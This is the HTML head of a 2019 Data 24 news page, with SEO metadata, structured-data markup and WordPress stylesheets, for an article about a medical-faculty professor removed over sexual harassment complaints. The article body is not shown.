

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/
body_size: 54035
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FACULTAD DE MEDICINA | Fue apartado un profesor militante del PO por denuncias de acoso sexual - Data 24</title>
	<meta name="description" content="Data24.com.ar Es una nueva manera de entender la información." />
	<link rel="canonical" href="https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FACULTAD DE MEDICINA | Fue apartado un profesor militante del PO por denuncias de acoso sexual - Data 24" />
	<meta property="og:description" content="Data24.com.ar Es una nueva manera de entender la información." />
	<meta property="og:url" content="https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/" />
	<meta property="og:site_name" content="Data 24" />
	<meta property="article:publisher" content="https://www.facebook.com/data24comar" />
	<meta property="article:published_time" content="2019-03-26T23:17:01+00:00" />
	<meta property="article:modified_time" content="2021-07-03T00:30:03+00:00" />
	<meta property="og:image" content="https://data24.com.ar/wp-content/uploads/2019/03/MATIAS_PERLI_PO_ABUSO_UBA_DATA24.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redacción" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@data24comar" />
	<meta name="twitter:site" content="@data24comar" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redacción" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/#article","isPartOf":{"@id":"https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/"},"author":{"name":"Redacción","@id":"https://data24.com.ar/#/schema/person/51edfffdb38812231a21b35cf82e2338"},"headline":"FACULTAD DE MEDICINA | Fue apartado un profesor militante del PO por denuncias de acoso sexual","datePublished":"2019-03-26T23:17:01+00:00","dateModified":"2021-07-03T00:30:03+00:00","mainEntityOfPage":{"@id":"https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/"},"wordCount":109,"commentCount":0,"publisher":{"@id":"https://data24.com.ar/#organization"},"image":{"@id":"https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/#primaryimage"},"thumbnailUrl":"https://data24.com.ar/wp-content/uploads/2019/03/MATIAS_PERLI_PO_ABUSO_UBA_DATA24.jpg","keywords":["Facultad de Medicina","Matías Perli","Partido Obrero"],"articleSection":["Politica"],"inLanguage":"es-AR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/#respond"]}]},{"@type":"WebPage","@id":"https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/","url":"https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/","name":"FACULTAD DE MEDICINA | Fue apartado un profesor militante del PO por denuncias de acoso sexual - Data 24","isPartOf":{"@id":"https://data24.com.ar/#website"},"primaryImageOfPage":{"@id":"https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/#primaryimage"},"image":{"@id":"https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/#primaryimage"},"thumbnailUrl":"https://data24.com.ar/wp-content/uploads/2019/03/MATIAS_PERLI_PO_ABUSO_UBA_DATA24.jpg","datePublished":"2019-03-26T23:17:01+00:00","dateModified":"2021-07-03T00:30:03+00:00","description":"Data24.com.ar Es una nueva manera de entender la información.","breadcrumb":{"@id":"https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/#primaryimage","url":"https://data24.com.ar/wp-content/uploads/2019/03/MATIAS_PERLI_PO_ABUSO_UBA_DATA24.jpg","contentUrl":"https://data24.com.ar/wp-content/uploads/2019/03/MATIAS_PERLI_PO_ABUSO_UBA_DATA24.jpg","width":500,"height":333},{"@type":"BreadcrumbList","@id":"https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Data24","item":"https://data24.com.ar/"},{"@type":"ListItem","position":2,"name":"FACULTAD DE MEDICINA | Fue apartado un profesor militante del PO por denuncias de acoso sexual"}]},{"@type":"WebSite","@id":"https://data24.com.ar/#website","url":"https://data24.com.ar/","name":"Data 24","description":"Data24 es el primer portal argentino en luchar por un periodismo federal y LIBRE. Noticias de Argentina y del mundo.","publisher":{"@id":"https://data24.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://data24.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"},{"@type":"Organization","@id":"https://data24.com.ar/#organization","name":"Data24","url":"https://data24.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://data24.com.ar/#/schema/logo/image/","url":"https://data24.com.ar/wp-content/uploads/2022/04/Logo-Data.png","contentUrl":"https://data24.com.ar/wp-content/uploads/2022/04/Logo-Data.png","width":944,"height":368,"caption":"Data24"},"image":{"@id":"https://data24.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/data24comar","https://x.com/data24comar","https://www.instagram.com/data24comar/"]},{"@type":"Person","@id":"https://data24.com.ar/#/schema/person/51edfffdb38812231a21b35cf82e2338","name":"Redacción","description":"info@data24.com.ar","url":"https://data24.com.ar/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Data 24 &raquo; Feed" href="https://data24.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Data 24 &raquo; RSS de los comentarios" href="https://data24.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Data 24 &raquo; FACULTAD DE MEDICINA | Fue apartado un profesor militante del PO por denuncias de acoso sexual RSS de los comentarios" href="https://data24.com.ar/politica/facultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://data24.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdata24.com.ar%2Fpolitica%2Ffacultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://data24.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdata24.com.ar%2Fpolitica%2Ffacultad-de-medicina-fue-apartado-un-profesor-militante-del-po-por-denuncias-de-acoso-sexual%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://data24.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://data24.com.ar/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://data24.com.ar/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-video-inline-css' type='text/css'>
.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}
/*# sourceURL=https://data24.com.ar/wp-includes/blocks/video/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://data24.com.ar/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://data24.com.ar/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
